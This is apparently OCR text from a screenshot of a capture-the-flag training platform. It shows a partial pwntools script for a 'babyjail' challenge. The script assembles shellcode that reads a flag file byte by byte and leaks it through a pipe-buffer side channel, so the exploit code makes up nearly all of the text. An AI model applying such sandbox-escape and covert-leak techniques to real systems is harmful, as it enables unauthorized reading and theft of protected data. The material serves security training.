 Scoreboard Workspace Chat Admin Panel Profile Settings
test.py babyjail_level12.c
test.py
18 with pwn.process(["/challenge/babyjail_level12", "/flag"], stdin=r, stderr=sync_r) as target
19 target.clean()
20 sync = f"""
21 {pwn.shellcraft.read(2, "r12", 4096)}
22 cmp rax, 4096
23 jne assert
24 """
25 os.write(w, pwn.asm(f"""
26 mov r12, rsp
27 sub r12, 4096
28 loop:
29 {pwn.shellcraft.read(3, "r12", 1)}
30 mov rbx, 0
31 mov bl, byte ptr [r12]
32 {pwn.shellcraft.read(0, "r12", "rbx")}
33 {sync}
34 {sync}
35 {sync}
36 {sync}
37 mov rcx, 4096
38 sub rcx, rbx
39 {pwn.shellcraft.read(0, "r12", "rcx")}
40 {sync}
41 {sync}
42 jmp loop
43 assert:
44 int3
45 """))
46
47 target.clean()
48
49 flag = b""
50 progress = pwn.log.progress("FLAG")
51 while True:
52 assert os.write(w, b"\0" * 4096) == 4096
53 assert os.write(sync_w, b"A" * 4096) == 4096
54 assert os.write(sync_w, b"A" * 4096) == 4096
55 unread = array.array('i', [0])